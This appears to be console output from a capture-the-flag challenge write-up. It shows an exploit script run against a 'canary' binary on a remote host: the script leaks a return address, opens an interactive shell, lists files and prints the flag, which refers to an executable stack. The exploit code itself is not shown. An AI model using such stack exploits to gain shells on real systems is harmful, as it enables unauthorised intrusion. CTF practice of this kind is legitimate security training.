 → canary python ap.py
[+] Opening connection to 194.5.207.113 on port 7030: Done
[*] Return Address : 0x7ffdebec2ebd
[*] Switching to interactive mode
[+] Opening connection to 194.5.207.113 on port 7030: Done
[*] Return Address : 0x7ffdebec2ebd
[*] Switching to interactive mode
This is the comparison result:
---> * The strings are not equal! *
$ ls
bin
canary
dev
flag.txt
lib
lib32
lib64
libx32
$ cat flag.txt
TMUCTF{3x3cu74bl3_574ck_15_v3ry_d4n63r0u5}$
[*] Closed connection to 194.5.207.113 port 7030